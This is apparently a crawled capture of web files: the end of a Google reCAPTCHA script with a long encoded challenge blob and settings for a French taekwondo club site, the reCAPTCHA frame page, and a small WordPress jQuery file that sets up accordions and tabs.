m23CocKqKiHDsMKxw4IFbcOkw73DgsO2w6DDncKMwq3CujHCgX3DncO2UH/CgMOtaTfDhcO/[base64]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[base64]/[base64]/Dl8K/D8KbYcK9Yi/Cm8Ktw4oHMnfClMOTNlfDqWnDg0DCpyw3UD/CtlTCnUZTOGYsTcOkQMKYw44yEzXCoQlgBcK+VhZfwqY/w4rDjcK7IMKQwr/Cq8KNw59zw7xYGcK3NW3DncO4UMOkwoHCmUrCkMOdwrxhJsOTNSTCv8OsLnleJcOtw6TDmT/Dg8OYP1MiwoDDrHPCu8OOwoLDosO0e1TDuMKswqfCgGbCuVIhw5nDkMKww6ASw74Pwq7ChsKJwrvDv3vDnsKWwpvDvy5/wqtnw4xzw7TDv8KPWMOBw7ApI8OhbMK1VTHCicKSwrMuw4jCiD3CjWo9Q0/CnygOwpDDrAInZQvCtSrDvcOvaMKNw5U2ZBnDv8KLOGoBw4zCjcOuw7zClMK/fMOywr1MNknClcO3dHEew6zCg2bCocK7w7bCp0jDv3PCkcKFUVdgG8Kww7NEKhTDocOgwpo/HWLCksKCasOKKgAzVMKTKiclNsKAdsKKG2wHKcK+w6fDsMKDOsKQbxIjw5rDhX4lw73CimjDv8Kcw5gqLX/[base64]/Dr8OFwqXDvAPCjcOOw7fDscO5LMOBworDtsOIFMKBw6/[base64]/DlsO3wpZtIsOEdsK3OcOHAMKkwqU/woM4D8OpwpkNwrvDvlQqDMO7TcOOPcKjIjfCjsKMakLCl8KJwpPCt2fCqmkNA8OvwovCuD0vbQ5TwqjCrMOewq4Dw5BYwp3CtCEew73DpsOawowGN1nDicKCI2A3MSTDpMK5w6VCw6gzNcOXUUDCrEY2QcKDw5TDiEdXFW8uw6rCuT17w5IswqDDm0rCgl5pF8K/TFLCvMKaw6o6ZCHCpQrChRcXwprCpsOEKsOBw5hawrnCt8KgPC81OMONw7TCv8KebsOPcTvDl0oiVsKAw5jCmApBw6xwwqoAWWjDsMOZRjDCvF99KcOIw4IZNG/CtFfDpMK6w5jDk0zCm8Kjw6xwwo7DvhtHDHo9EXRAwoAkwrbChEPDiCbDkGZew51acVQQMzTDocOUD8Kqw4MxDAYIWibDncOkYWZmZE8sP8ORVsK2BRRWYVTCgMKUW8KMImFEPyhaUHEcwr/Dq2xML8Kbw7PCtAfCjVV/[base64]/DtsOnwpTCmcOXRlJ3PxHCoSHCg8KCHz3Clj/[base64]/[base64]/[base64]/CnyzDgilvwp8SemxQwpDCoyJlw4cWw5zCpcKvw7LDr8OXOXMVwopCwq9YJcKBZ2rChhXCqDRBw6zCn8K0B8KmQXNLwqtNwo7CrA0cRRwDLAJ4wrLCusKjIMO/wr/Ci8OZBj8FPhlLNH/DoQHDoMKYa1HCqMO2EsOsacO6w4RAw5QrworCvGVOO8ObwokMUcOCw7zCt8OWVMONewnCosKAFAvChMOAIcOWwozDplrClcORw5LDsBnCvyjCmQjDoQ0nw6lXw7Y9EsOPw7wdBRZ/wr3CkSTDpsOKa8K2L3fDvMKpw6TCuXpdw7kqe8Kuw4I8w4cfBMKuRcO1wo1ufXUIPsOPw7sbTsKew7/Cr8OcDMKNCMOPwpPCrm0LPAAmwpVrA2bDlTbDjGJVworCollVfcKCw6/DrsOxwrpXw4jCn0N8EcKMXcKzwplTw77DksOxwrnDucKSw7DCtMKtTmnClkZWbsKEF3pkb8OMEMKpwrzDosOHbBTCklLDol/[base64]/w5TCslLDo1tjE8OgATMtOFDChU9JHhTDkArCv8KTw4fDkQFkwrXCuR4VYGIldsKtwoxrw4dGwrsBLkfCmAUMwpsRdmDDvBbDlELDi8Ohw4LDgCtuBcK4wq7DocO/OHMJfk1pwq0cacOtwozCh0VFwot5Wi42w6YWw67CviYMRhx+w61tacOYFcKAwrjDo8KWw5x6w6PCujjDuMO5w4o/IsKywop/w6ZaI2tZw6YtQsKsAkLCpsOIBsOvUcKsC8OLIcOXaBLCvMOiD8KIw486PiI3wpvCnl7DhQ/DhcKKOxjDqjFww74GBcK/wp9ow5YZTcOxbMO+NRoDJwFfwp88wpXCj0DDg1waw6PCqcOLbDIrV8Omwp/[base64]/CkSk6U3fCgMOow7pewq12EVdTdcOJw6vDnT7DgcKfNMKnbsOFJ8O9VC3CksOuw6jCrnMcw6/DoMKMwqzDpyoDwr/Ci8KvwqNRw4J/w4bDpkQYLn/ClsOUXcOiw61TwoPDsQzCq1cjw7h+w6DCqz3DmTF/D8O+LmvDscKTJynDmQh4C8KVwojDqcKYX8Kvanduw75LJcKlw4LCucKLw7vCjcK3Uh8iwpHDnCh1VMKiw4DCgzcUFzDDjcKgwoEQw5bDvFlpJcOpwr/[base64]/DsMKYwqXCuGHDpkdSEcOow5wAfGvCv8KRw5LCp8Otwq3ChVzCoMOew4PCpFfDisK2w7PCn8KSw6M0PUFLb8Ojwpkcwp5UdMOoGR82WMOtI0bDmcKuAcKkw4nCkAvCgwZeZHt/w6HDuioeV37CtcKjdAfDvcOEw4tSFH3DoBfDoMOiw7Aywr/[base64]/w53CsynCr8Oyw7s2wowJO1PDj8OoPcOiABHDtMKsTFHCusOGw4d/aitrw7EMKBRudsO1w7x0wpzClcKbw6B3Uz7DnnwLwpUSw7Yiw4tDw4Y/w4fDpsOQw7MOdcKiFjnDjsKVwpBvwpvDqirDgsO+w5M3OE5iwpDDmsK5w7NaEyxyw4fCk1/CkMOCdMKIw4LClFNJwqdcw7s6wrnCqcOhw6JESg3DkyrDjVzCqMOKZcOBwp0MwrnCuMOONA/[base64]/wrHCgQ3CpMKIYcKXwo3DpsOWOMKzwq5TFxrDpcONEhF9IkhpP2hpanLDucOpYFgxw4hQwrUuHhdiwpvDoMOecEtvX8KKBl9FS3s\\u003d\x22],null,[\x22conf\x22,null,\x226Leo8asiAAAAAOStiSJib5q5RfLfBF5_IjMpzuXT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.taekwondo-club.fr:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YvTbYaqAdQcC7niHesQGcrd9pT9ZQuO/NFn6p1IZUwk\\u003d\x22,1,0,null,1,1768814086907,0,0,[189],null,[224,125,181,176,29],\x22RC-BW38oUgphvMzLQ\x22,null,null,null,null,null,\x220dAFcWeA6DBg_bpg-AjxsPw94H9LBcFcYfn-NqlI4WyTtyX7V99szOvPLIuLfwRyKMYxxhtDGHzLBPDSBTn4_uOIqWy5SLJKfQQg\x22,1768896886947]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hcXRgvtHfXM3mwLZlryaYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768810489376');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: http://www.taekwondo-club.fr/wp-content/plugins/image-archives/image_archives_jquery.js?ver=6.8.3
body_size: 196
content:
jQuery(document).ready(function($){
	// Accordion
	$("div.image_archives.accordion").accordion({ header: "h3", autoHeight: false });
	
	// Tabs
	$("div.image_archives.tabs").tabs();
	
});
